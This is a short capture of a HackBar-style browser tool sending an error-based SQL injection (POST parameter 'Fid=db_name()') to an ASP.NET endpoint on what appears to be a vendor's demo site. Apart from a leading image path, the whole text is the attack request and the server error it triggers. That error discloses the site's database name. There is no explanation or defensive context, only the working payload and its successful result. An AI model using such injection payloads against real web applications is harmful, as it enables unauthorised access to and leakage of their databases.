 Load URL
http://plus.demo.lebi.cn/supplier/ajax/ajax_config.aspx?__Action=Bank_Del&url=/
Split URL
Execute
Enable Post data Enable Referrer
Post data
Fid=db_name()
Server Error in '/' Application.
在将 nvarchar 值 'db_plusdemolebicn' 转换成数据类型 int 时失败。